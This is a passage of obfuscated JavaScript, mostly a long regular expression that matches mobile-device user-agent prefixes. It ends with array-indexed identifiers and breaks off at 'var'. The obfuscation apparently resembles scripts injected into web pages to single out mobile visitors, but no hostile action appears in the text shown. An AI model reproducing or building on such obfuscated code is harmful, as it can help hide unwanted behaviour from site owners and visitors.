
(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|k
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var